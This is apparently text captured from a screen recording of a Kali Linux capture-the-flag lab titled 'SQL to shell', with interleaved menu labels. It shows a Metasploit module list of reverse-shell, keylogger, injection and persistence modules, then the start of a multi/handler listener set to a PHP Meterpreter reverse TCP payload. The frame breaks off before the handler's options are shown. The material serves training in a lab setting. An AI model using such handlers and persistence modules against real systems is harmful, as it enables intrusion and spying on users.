 File Edit View VM Tabs Help
Made with KINEMASTER
Library
Home KALI CTF SQL TO SHELL
Type here to sea...
Applications Places Terminal Thu 22:29 1
My Computer
root@kali: ~
KALI
Windows 7 ULTIM
File Edit View Search Terminal Tabs Help
OWASP Broken W
root@kali: ~ root@kali: ~ root@kali: ~
Acid-Reloaded
CTF4
CTF5
CTF SQL TO SHEL
CTF7
CTF8
mrRobot
Kioptrix Level 1
holynix
g0rmint
Shared VMs
922 payload/windows/x64/shell_reverse_tcp normal No Windows x64 Command Shell, Reverse TCP Inline
Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
923 payload/windows/x64/vncinject/bind_ipv6_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind T
CP Stager
924 payload/windows/x64/vncinject/bind_ipv6_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind T
CP Stager with UUID Support
Administration of my Awesome Photoblog
925 payload/windows/x64/vncinject/bind_named_pipe normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind Named
Pipe Stager
926 payload/windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TCP St
ager
927 payload/windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC4 St
age Encryption, Metasm)
928 payload/windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager with UU
ID Support (Windows x64)
Home | Manage pictures | New picture | Logout
929 payload/windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTT
P Stager (wininet)
930 payload/windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTT
P Stager (wininet)
931 payload/windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP
Stager
932 payload/windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4
Stage Encryption, Metasm)
933 payload/windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with
UUID Support (Windows x64)
934 payload/windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTT
P Stager (winhttp)
935 payload/windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTT
PS Stager (winhttp)
936 post/osx/capture/keylog_recorder normal No OSX Capture Userspace Keylogger
937 post/windows/manage/multi_meterpreter_inject normal No Windows Manage Inject in Memory Multiple Payloads
938 post/windows/manage/payload_inject normal No Windows Manage Memory Payload Injection Module
939 post/windows/manage/peinjector normal No Peinjector
940 post/windows/manage/persistence_exe normal No Windows Manage Persistent EXE Payload Installer
941 post/windows/manage/pxeexploit normal No Windows Manage PXE Exploit Server
942 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload payload/php/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show o
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.